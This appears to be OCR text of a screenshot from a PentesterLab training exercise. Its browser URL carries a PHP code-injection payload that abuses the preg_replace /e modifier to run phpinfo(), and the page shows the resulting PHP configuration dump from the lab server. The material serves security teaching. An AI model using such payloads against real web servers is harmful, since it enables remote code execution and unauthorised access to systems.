 vulnerable/codeexec/example3.php?new=phpinfo()&pattern=/lamer/&base=Hello%20lamer&pattern=/lamer/e
ABP S A G U
Apps Research at Google foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension API20090626,NTS
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend Multibyte disabled
Support
IPv6 Support enabled
Registered PHP https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip